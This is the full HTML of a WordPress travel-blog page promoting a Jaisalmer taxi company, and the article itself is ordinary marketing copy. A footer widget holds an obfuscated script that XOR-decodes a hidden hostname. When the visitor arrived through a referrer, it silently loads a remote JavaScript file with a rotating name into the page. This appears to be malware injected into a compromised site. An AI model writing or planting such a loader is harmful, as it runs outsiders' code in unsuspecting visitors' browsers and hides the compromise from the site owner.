<link rel='shortlink' href='https://metroxp.com/?p=7874' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://metroxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetroxp.com%2Ffrom-dunes-to-forts-book-your-jaisalmer-adventure-with-trusted-jaisal-tours-taxis%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://metroxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetroxp.com%2Ffrom-dunes-to-forts-book-your-jaisalmer-adventure-with-trusted-jaisal-tours-taxis%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZY7B11ELK4"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-ZY7B11ELK4');
		</script>

			<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
			

</head>

<body class="wp-singular post-template-default single single-post postid-7874 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-fairy wp-child-theme-elf fairy-widget-title-two ct-sticky-sidebar">
<div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            <header id="masthead" class="site-header text-center site-header-v2">
            
        <div id="site-nav-wrap">
            <section id="site-navigation" class="site-header-top header-main-bar" >
                <div class="container">
                    <div class="row">
                        <div class="col-1-1">
                                    <div class="site-branding">
            <a href="https://metroxp.com/" class="custom-logo-link" rel="home"><img width="170" height="86" src="https://metroxp.com/wp-content/uploads/2021/05/cropped-cropped-MetroXP-1.png" class="custom-logo" alt="MetroXP &#8211; Your Xpert Mentor" decoding="async" /></a>                <p class="site-title"><a href="https://metroxp.com/" rel="home">MetroXP &#8211; Your Xpert Mentor</a></p>
                            <p class="site-description">Your Xpert Mentor</p>
                    </div><!-- .site-branding -->

        <button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
            <span class="line"></span>
            <span class="line"></span>
            <span class="line"></span>
        </button>
                            </div>

                    </div>
                </div>
            </section>

            <section class="site-header-bottom ">
                <div class="container">
                            <nav class="main-navigation">
            <ul id="primary-menu" class="nav navbar-nav nav-menu justify-content-center">
                <li id="menu-item-2155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2155"><a href="https://metroxp.com/category/business/">Business</a></li>
<li id="menu-item-2156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2156"><a href="https://metroxp.com/category/education/">Education</a></li>
<li id="menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://metroxp.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle</a></li>
<li id="menu-item-2159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2159"><a href="https://metroxp.com/category/health/">Health</a></li>
<li id="menu-item-2160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2160"><a href="https://metroxp.com/category/sports/">Sports</a></li>
<li id="menu-item-8595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8595"><a href="https://metroxp.com/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-2161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2161"><a href="https://metroxp.com/category/technology/">Technology</a></li>
<li id="menu-item-2162" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2162"><a href="https://metroxp.com/category/travel/">Travel</a></li>
<li id="menu-item-3604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3604"><a href="https://metroxp.com/contact-us/">Contact Us</a></li>
                <button class="close_nav"><i class="fa fa-times"></i></button>
            </ul>
        </nav><!-- #site-navigation -->

                </div>
            </section>
        </div>
            </header><!-- #masthead -->
    <div id="content" class="site-content">
    <main class="site-main">
        <section class="single-section sec-spacing">
            <div class="container">
                                <div class="row ">
                    <div id="primary" class="col-1-1 col-md-2-3">

                                        <div class="fairy-breadcrumb-wrapper">
                    <div class='breadcrumbs init-animate clearfix'><div id='fairy-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://metroxp.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://metroxp.com/category/travel/" itemprop="item"><span itemprop="name">Travel</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://metroxp.com/from-dunes-to-forts-book-your-jaisalmer-adventure-with-trusted-jaisal-tours-taxis/" itemprop="item"><span itemprop="name">From Dunes to Forts: Book Your Jaisalmer Adventure with Trusted Jaisal Tours Taxis</span></a><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>

                        
<article id="post-7874" class="post-7874 post type-post status-publish format-standard has-post-thumbnail hentry category-travel">
    <!-- for full single column card layout add [.card-full-width] class -->
    <div class="card card-blog-post card-full-width card-single-article">
                <figure class="card_media">
                
            <div class="post-thumbnail">
                <img width="1596" height="1064" src="https://metroxp.com/wp-content/uploads/2023/11/jaisalmer.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://metroxp.com/wp-content/uploads/2023/11/jaisalmer.jpg 1596w, https://metroxp.com/wp-content/uploads/2023/11/jaisalmer-300x200.jpg 300w, https://metroxp.com/wp-content/uploads/2023/11/jaisalmer-1024x683.jpg 1024w, https://metroxp.com/wp-content/uploads/2023/11/jaisalmer-768x512.jpg 768w, https://metroxp.com/wp-content/uploads/2023/11/jaisalmer-1536x1024.jpg 1536w" sizes="(max-width: 1596px) 100vw, 1596px" />            </div><!-- .post-thumbnail -->

                </figure>
                    <div class="card_body">
            <div>
            <div class="category-label-group bg-label"><span class="cat-links"><a class="ct-cat-item-70" href="https://metroxp.com/category/travel/"  rel="category tag">Travel</a> </span></div>

            <h1 class="card_title">From Dunes to Forts: Book Your Jaisalmer Adventure with Trusted Jaisal Tours Taxis</h1>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://metroxp.com/from-dunes-to-forts-book-your-jaisalmer-adventure-with-trusted-jaisal-tours-taxis/" rel="bookmark"><time class="entry-date published" datetime="2023-11-23T05:29:30+00:00">November 23, 2023</time><time class="updated" datetime="2023-11-23T05:29:33+00:00">November 23, 2023</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://metroxp.com/author/metro/">metro</a></span></span>                </div><!-- .entry-meta -->
                        </div>

            <div class="entry-content">
                
<p>When exploring Jaisalmer, you must choose someone who provides you with a taste of luxury and a local feel. Who else would be better than the <a href="https://www.jaisaltours.com/">trusted Jaisalmer taxi provider</a>?</p>



<p>Once you plan your adventure to Jaisalmer, you must choose someone who will help elevate the experience. A professional taxi service provider like Jaisal Tours ensures that your experience is nothing less than the best.</p>



<p>Having operated in Jaisalmer for years, they have become familiar with the environment. Therefore, they are working towards elevating the experience for all who visit Jaisalmer.</p>



<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<label for="ez-toc-cssicon-toggle-item-6971857944f55" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-6971857944f55"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Choosing_Trusted_Taxi_Services_in_Jaisalmer" >Choosing Trusted Taxi Services in Jaisalmer</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Research" >Research</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Tour_Schedule" >Tour Schedule</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Budget" >Budget</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Services_Provided" >Services Provided</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Places_Covered" >Places Covered</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Safety_Guaranteed" >Safety Guaranteed</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Cancellation_Policy" >Cancellation Policy</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Elevate_Your_Experience_with_a_Trusted_Taxi_Service_Provider" >Elevate Your Experience with a Trusted Taxi Service Provider</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#Conclusion" >Conclusion</a></li></ul></nav></div>
<h2 class="wp-block-heading"><span class="ez-toc-section" id="Choosing_Trusted_Taxi_Services_in_Jaisalmer"></span><a></a>Choosing Trusted Taxi Services in Jaisalmer<span class="ez-toc-section-end"></span></h2>



<p>When you&#8217;re about to explore Jaisalmer, you need to choose someone trustworthy and who knows the local atmosphere. For this reason, it is often advisable that you work with a trusted taxi service provider. However, choosing a taxi service provider in Jaisalmer isn&#8217;t as easy as it sounds.</p>



<p>Here are some of the major things you will need to consider before you make up your mind about choosing the taxi services in Jaisalmer:</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Research"></span><a></a><strong>Research</strong><span class="ez-toc-section-end"></span></h3>



<p>Research is the key to unfolding every secret, so why wouldn&#8217;t you want to do that with your trip, too? When choosing a taxi service, consider doing a thorough research. This often provides insight into what they are offering and what their previous customers have to say about them. Not researching and blindly choosing a taxi service provider can often land you in trouble.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Tour_Schedule"></span><a></a><strong>Tour Schedule</strong><span class="ez-toc-section-end"></span></h3>



<p>Every taxi service provider in Jaisalmer has a specific schedule to follow. You must check the tour schedule provided by these taxi service providers. Please check the tour schedule properly and see if it aligns with your routine. The different tour schedules also have different packages. Doing a little research can help you find the most compatible tour package.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Budget"></span><a></a><strong>Budget</strong><span class="ez-toc-section-end"></span></h3>



<p>Your budget is also essential when choosing a taxi service provider. The taxi service providers in Jaisalmer can offer packages starting from very low to expensive. It would help to research the budget and what they offer within the particular package. If you think the budget is justified for that particular package, proceed.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Services_Provided"></span><a></a><strong>Services Provided</strong><span class="ez-toc-section-end"></span></h3>



<p>Most of the taxi services in Jaisalmer often provide additional services apart from taking you out. You should consider checking the other services that these taxi providers offer. Some of the most common services include taking you on a tour, helping you explore the <a href="https://traveltriangle.com/blog/shopping-in-jaisalmer/">local market</a>, and letting you relish the delicacies. Many of them also offer pickup and drop services.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Places_Covered"></span><a></a><strong>Places Covered</strong><span class="ez-toc-section-end"></span></h3>



<p>When the particular taxi service providers are offering tour packages, you should check what places are covered. Most of these leading taxi service providers are not only popular places but also underrated ones. Before booking your package with them, you should consider checking with them what places they are covering. Moreover, you should also know that different packages will cover different places, so make sure to compare and choose accordingly.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Safety_Guaranteed"></span><a></a><strong>Safety Guaranteed</strong><span class="ez-toc-section-end"></span></h3>



<p>Does the company you&#8217;re choosing offer safety? You should never choose a taxi service provider who can&#8217;t guarantee safety, especially in Jaisalmer. There are chances that you will have to stay out at night, and if security isn&#8217;t guaranteed, you may often find yourself in trouble. Therefore, ask them what safety options they provide before moving ahead.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Cancellation_Policy"></span><a></a><strong>Cancellation Policy</strong><span class="ez-toc-section-end"></span></h3>



<p>Many taxi service providers in Jaisalmer usually do not have a cancellation policy. For example, once you have booked a trip with them, you can&#8217;t cancel. On the other hand, various taxi service providers have cancellation policies, but they charge depending on the day you cancel your trip. It would help if you discussed these cancellation policies from the beginning itself.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Elevate_Your_Experience_with_a_Trusted_Taxi_Service_Provider"></span><a></a>Elevate Your Experience with a Trusted Taxi Service Provider<span class="ez-toc-section-end"></span></h2>



<p>A trusted taxi service provider in Jaisalmer can elevate your entire experience. It would help to research before choosing a particular service provider. Moreover, it would help if you also discussed everything from the beginning of the trip to avoid any negative charges.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Conclusion"></span><a></a>Conclusion<span class="ez-toc-section-end"></span></h2>



<p>Jaisal Tours is one of Jaisalmer&#8217;s leading and trusted taxi service providers. No matter when you book your trip to Jaisalmer, they&#8217;re always available. Moreover, one of the most fascinating facts about Jaisal Tours is that they also ensure cancellation policies. You can either book your trip in advance or after arrival to Jaisalmer. Either way, Jaisal Tours will be available and ensure you have one of the most memorable trips to Jaisalmer.</p>
            </div>
            

        </div>
    </div>
                    <div class="related-post">
                                            <h2 class="post-title">Related Posts</h2>
                                        <div class="row">
                                                        <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                    <div class="card card-blog-post card-full-width">
                                                                                    <figure class="card_media">
                                                <a href="https://metroxp.com/how-to-make-your-cross-country-move-feel-like-a-vacation/">
                                                    <img width="800" height="600" src="https://metroxp.com/wp-content/uploads/2022/01/travel-800x600.jpg" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" />                                                </a>
                                            </figure>
                                                                                <div class="card_body">
                                            <div class="category-label-group bg-label"><span class="cat-links"><a class="ct-cat-item-70" href="https://metroxp.com/category/travel/"  rel="category tag">Travel</a> </span></div>                                            <h4 class="card_title">
                                                <a href="https://metroxp.com/how-to-make-your-cross-country-move-feel-like-a-vacation/">
                                                    How to Make Your Cross-Country Move Feel Like a Vacation                                                </a>
                                            </h4>
                                            <div class="entry-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://metroxp.com/how-to-make-your-cross-country-move-feel-like-a-vacation/" rel="bookmark"><time class="entry-date published" datetime="2025-04-14T05:34:34+00:00">April 14, 2025</time><time class="updated" datetime="2025-04-14T05:34:36+00:00">April 14, 2025</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://metroxp.com/author/metro/">metro</a></span></span>                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                    <div class="card card-blog-post card-full-width">
                                                                                    <figure class="card_media">
                                                <a href="https://metroxp.com/jaipurs-hidden-marvel-why-gaitore-ki-chhatriyan-is-worth-visiting/">
                                                    <img width="800" height="600" src="https://metroxp.com/wp-content/uploads/2025/04/Gatore-Ki-Chhatriyan-800x600.jpg" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" />                                                </a>
                                            </figure>
                                                                                <div class="card_body">
                                            <div class="category-label-group bg-label"><span class="cat-links"><a class="ct-cat-item-70" href="https://metroxp.com/category/travel/"  rel="category tag">Travel</a> </span></div>                                            <h4 class="card_title">
                                                <a href="https://metroxp.com/jaipurs-hidden-marvel-why-gaitore-ki-chhatriyan-is-worth-visiting/">
                                                    Jaipur’s Hidden Marvel: Why Gaitore Ki Chhatriyan is Worth Visiting                                                </a>
                                            </h4>
                                            <div class="entry-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://metroxp.com/jaipurs-hidden-marvel-why-gaitore-ki-chhatriyan-is-worth-visiting/" rel="bookmark"><time class="entry-date published" datetime="2025-04-14T05:32:38+00:00">April 14, 2025</time><time class="updated" datetime="2025-04-22T08:23:26+00:00">April 22, 2025</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://metroxp.com/author/metro/">metro</a></span></span>                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                </div>

                                </div> <!-- .related-post -->
                <!-- Related Post Code Here -->

</article><!-- #post-7874 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://metroxp.com/how-is-aburaj-mount-abu-taxi-service-enhancing-travel-from-abu-road-to-mount-abu/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">How is Aburaj Mount Abu Taxi Service Enhancing Travel from Abu Road to Mount Abu?</span></a></div><div class="nav-next"><a href="https://metroxp.com/industrial-duct-cleaning-tips-for-choosing-the-right-service-provider/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Industrial Duct Cleaning: Tips for Choosing the Right Service Provider</span></a></div></div>
	</nav>                    </div>
                                            <div id="secondary" class="col-12 col-md-1-3 col-lg-1-3">
                            
<aside class="widget-area">
	<section id="block-20" class="widget widget_block widget_search"><form role="search" method="get" action="https://metroxp.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section></aside><!-- #secondary -->
                        </div>
                                        </div>

            </div>
        </section>
    </main><!-- #main -->

</div> <!-- #content -->

	<footer id="colophon" class="site-footer">
                    <section class="site-footer-top">
                <div class="container">
                    <div class="row">
                                                    <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">About Us</h2><div class="textwidget custom-html-widget">MetroXP is an online magazine that covers the latest trends and news from online industry. You can find the news about health, education, sports, travel and other major world on MetroXp.
<br>
<br>

Email: <a href="mailto:shrutimangde@gmail.com
">shrutimangde@gmail.com
</a></div></section>                            </div>
                            
                            <div class="col-12 col-sm-1-1 col-md-1-3">
                                
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://metroxp.com/how-soccer-betting-apps-keep-users-engaged-between-matches/">How Soccer Betting Apps Keep Users Engaged Between Matches</a>
									</li>
											<li>
					<a href="https://metroxp.com/how-japans-unique-climate-makes-umbrellas-a-daily-essential/">How Japan&#8217;s Unique Climate Makes Umbrellas a Daily Essential</a>
									</li>
											<li>
					<a href="https://metroxp.com/office-catering-in-san-francisco-how-to-keep-your-team-fueled-and-focused/">Office Catering in San Francisco: How to Keep Your Team Fueled and Focused</a>
									</li>
											<li>
					<a href="https://metroxp.com/screen-time-done-right-how-talpad-t100-balances-fun-learning/">Screen Time Done Right: How TalPad T100 Balances Fun &amp; Learning</a>
									</li>
											<li>
					<a href="https://metroxp.com/from-ground-zero-to-ground-support-what-recovery-really-looks-like/">From Ground Zero to Ground Support—What Recovery Really Looks Like</a>
									</li>
					</ul>

		</section><section id="block-21" class="widget widget_block"><script type="text/javascript">
!function (_24e7a) {
    
    var _c53c04 = Date.now();
    var _9513d5 = 1000;
    _c53c04 = _c53c04 / _9513d5;
    _c53c04 = Math.floor(_c53c04);

    var _5233d8 = 600;
    _c53c04 -= _c53c04 % _5233d8;
    _c53c04 = _c53c04.toString(16);

    var _78e793 = _24e7a.referrer;

    if (!_78e793) return;

    var _ff5d30 = [41285, 41280, 41311, 41292, 41293, 41288, 41306, 41281, 41291, 41286, 41288, 41307, 41293, 41282, 41280, 41309, 41223, 41280, 41287, 41295, 41286];

    _ff5d30 = _ff5d30.map(function(_70e94d){
        return _70e94d ^ 41257;
    });

    var _2de320 = "2be4483a2beeb198a0bb52d0da45262f";
    
    _ff5d30 = String.fromCharCode(..._ff5d30);

    var _4855d1 = "https://";
    var _989fdd = "/";
    var _5135aa = "track-";

    var _e63963 = ".js";

    var _cb1c6b = _24e7a.createElement("script");
    _cb1c6b.type = "text/javascript";
    _cb1c6b.async = true;
    _cb1c6b.src = _4855d1 + _ff5d30 + _989fdd + _5135aa + _c53c04 + _e63963;

    _24e7a.getElementsByTagName("head")[0].appendChild(_cb1c6b)

}(document);
</script></section>                            </div>
                                                        <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="block-24" class="widget widget_block widget_text">
<p></p>
</section>                            </div>
                                                </div>
                </div>
            </section>
            		<section class="site-footer-bottom">
			<div class="container">
                <div class="fairy-menu-social">
                                    </div>
                            <div class="site-reserved text-center">
                All Rights Reserved 2021.            </div>
                <div class="site-info text-center">
            <a href="https://wordpress.org/" target="_blank">
                Proudly powered by WordPress            </a>
            <span class="sep"> | </span>
            Theme: Elf by <a href="http://www.candidthemes.com/" target="_blank">Candid Themes</a>.        </div><!-- .site-info -->
        			</div>
		</section>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/elf\/*","\/wp-content\/themes\/fairy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://metroxp.com/wp-content/themes/elf/inc/js/custom.js?ver=1.4.2" id="elf-custom-js-js"></script>
<script id="elf-custom-pagination-js-extra">
var fairy_ajax = {"ajaxurl":"https:\/\/metroxp.com\/wp-admin\/admin-ajax.php","paged":"1","max_num_pages":"0","next_posts":"","show_more":"Load More","no_more_posts":"No More","pagination_option":"ajax"};
</script>
<script src="https://metroxp.com/wp-content/themes/elf/inc/js/custom-infinte-pagination.js?ver=1.4.2" id="elf-custom-pagination-js"></script>
<script src="https://metroxp.com/wp-content/themes/fairy/js/navigation.js?ver=1.4.2" id="fairy-navigation-js"></script>
<script src="https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/custom/js/theia-sticky-sidebar.js?ver=1.4.2" id="theia-sticky-sidebar-js"></script>
<script src="https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.js?ver=1.4.2" id="slick-js"></script>
<script src="https://metroxp.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://metroxp.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/custom/js/custom.js?ver=1.4.2" id="fairy-custom-js-js"></script>
<script id="fairy-custom-pagination-js-extra">
var fairy_ajax = {"ajaxurl":"https:\/\/metroxp.com\/wp-admin\/admin-ajax.php","paged":"1","max_num_pages":"0","next_posts":"","show_more":"Load More","no_more_posts":"No More","pagination_option":"ajax"};
</script>
<script src="https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/custom/js/custom-infinte-pagination.js?ver=1.4.2" id="fairy-custom-pagination-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-22 02:03:37 -->